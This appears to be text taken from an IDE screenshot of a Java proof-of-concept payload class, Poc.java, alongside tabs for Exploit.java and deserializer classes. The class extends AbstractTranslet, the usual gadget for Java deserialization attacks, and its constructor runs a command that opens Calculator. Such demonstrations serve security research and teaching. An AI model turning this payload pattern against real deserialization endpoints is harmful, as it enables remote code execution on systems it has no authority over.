 Exploit.java Poc.java JavaBeanDeserializer.class DefaultFieldDeserializer.class FieldDeserializer.class
1 import com.sun.org.apache.xalan.internal.xsltc.DOM;
2 import com.sun.org.apache.xalan.internal.xsltc.TransletException;
3 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
4 import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
5 import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
6
7 import java.io.IOException;
8
9
10 public class Poc extends AbstractTranslet{
11     public Poc() throws IOException {
12         Runtime.getRuntime().exec( command: "/Applications/Calculator.app/Contents/MacOS/Calculator");
13     }
14
15     @Override
16     public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
17
18     }
19
20     @Override
21     public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
22
23     }
24
25     public static void main(String[] args) throws IOException {
26         Poc t = new Poc();
27     }
28 }
29